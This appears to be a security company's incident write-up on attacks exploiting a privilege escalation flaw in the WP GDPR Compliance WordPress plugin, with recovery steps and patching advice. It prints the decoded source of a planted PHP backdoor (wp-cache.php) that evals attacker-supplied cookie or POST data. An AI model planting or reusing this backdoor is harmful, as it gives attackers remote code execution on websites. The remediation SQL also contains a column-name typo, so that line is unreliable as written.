We have noticed a growing number of WordPress-based sites that have had their URL settings changed to hxxp://erealitatea[.]net. Further investigations show that the issue is related to a security vulnerability in the WP GDPR Compliance plugin for WordPress (with 100,000+ active installations).
The new General Data Protection Regulation (GDPR) laws in the EU have made the plugin extremely popular. Many sites are looking for an easy way to comply with these new laws. Adding this plugin is a simple solution for many website owners.
Attackers are exploring a privilege escalation vulnerability present in versions 1.4.2 and older of this plugin to make arbitrary changes to a vulnerable site’s database. More details on how the vulnerability is exploited can be found in WordFence’s recent blog post.
The plugin has been installed more than 100,000 times, based on information from the WordPress plugin portal. The vulnerability was patched on November 7th, 2018, with the release of version 1.4.3. The plugin has scored another (at the moment of writing) 42,334 downloads since its latest release, though currently, wordpress.org does not differentiate between updated or new installs. This leaves a significant number of sites vulnerable to this attack.
Signs of Infection & Removal
At this moment, Google returns 5,000+ results for the [“erealitatea[.]net”] query. Many of these results come from infected sites who began loading resources from that domain.
The URL change itself is somewhat of a headache, as the site will stop properly load. WordPress uses the siteurl option to generate links for static content such as scripts, CSS, and images. The erealitatea[.]net site is currently down, so infected sites take a very long time to load—after which they appear corrupted, as none of the static resources are loaded. On the other hand, if the malicious site is up, it could serve any kind of malicious content to infected websites. The same issue happens if you try to log into the site’s backend, meaning the site owner loses all access to it and will be unable to even address the issue.
Changing the Site URL
Solving the URL setting change is rather simple though.
All you need to do is manually edit the site’s database table wp_options. Look for a record where option_name is equal to “siteurl“. On that record, you will find the modified domain at the option_value field.
Simply update the option_value field with the correct domain and the site will load normally.
Here’s a handy SQL query to do that:
UPDATE `wp_options` SET option_vaue = 'https://YOUR-SITE-DOMAIN-HERE' WHERE option_name = 'siteurl';
Please keep in mind that your actual database may have variations since the table prefix (here used as ‘wp_‘) might have been set up differently. Consult with your site’s developer/maintainer before taking immediate action if you are unsure and always take a backup beforehand.
Fixing this database record is the proper way to resolve the issue. If you are not comfortable with editing the database manually, you may achieve a workaround by defining some constants in your wp-config.php file.
Add the following lines to the beginning (but after the ‘<?php’ opening
tag) of your config file:
define( 'WP_HOME', 'http://YOUR-SITE-DOMAIN-HERE' ); define( 'WP_SITEURL', 'http://YOUR-SITE-DOMAIN-HERE' );
Remember to change YOUR-SITE-DOMAIN-HERE with your domain! =)
You can also find alternative methods of changing the siteurl option in this WordPress knowledge base article.
It’s also important to clarify that this URL change is not the only hacking being executed through this vulnerability. We have seen that sites running the compromised version of this plugin also have a few malicious administrative users, created with different login names:

Usually, it’s a variation of ‘t2trollherten’ and ‘t3trollherten’, but we have also seen variations of ‘superuser’ and a malicious wp-cache.php file in the root of the WordPress installation.

Here’s the decoded version of this file:
<?php
function cookie_or_request($_0){
return isset($_COOKIE[$_0]) ? $_COOKIE[$_0] : @$_POST[$_0];
}
$rce = cookie_or_request('jweyc') . cookie_or_request('aeskoly') . cookie_or_request('owhggiku') . cookie_or_request('callbrhy');
if(!empty($rce)){
$rce = str_rot13(pack('H*', strrev($rce)));
if(isset($rce)){
@eval($rce);
exit();
}
}
This malware sample is rather dangerous since it implements remote code execution. Both the malicious users and the wp-cache.php are planted by the attackers to keep privileged access to the site, even after the original vulnerability is patched. Removing it all is mandatory.
Conclusion
The most important action to take is to patch the vulnerability. You should make sure the site is using version 1.4.3 or newer of the WP GDPR Compliance plugin to stay safe.
You should also disable user registrations and ensure that the default user role is not set to Administrator. This can be accomplished by unchecking the box under Settings > Membership from the WordPress dashboard. You’ll also need to change the role under New User Default Role to Subscriber.
It’s important to state that this is not the first instance where we’ve disclosed plugin or theme vulnerabilities. We’ve seen a number of cases including those in tagDiv themes, such as Newspaper or Newsmag, and the popular plugin WordPress Duplicator, whose vulnerabilities allowed attackers to compromise thousands of sites. These vulnerabilities have since been patched.
One of the best ways you can protect your website is by ensuring that you’re using the latest version of your plugins and themes. Another very effective way to stay protected is to use a Web Application Firewall (WAF). Sucuri’s WAF protection monitors every single request going to the protected site, filtering out malicious content before it even reaches the actual hosting server.
If you believe your site has been impacted by this vulnerability and you need a hand cleaning it up, we’re here to help.
Special thanks to Gabriel Barbosa, who co-authored this blog post.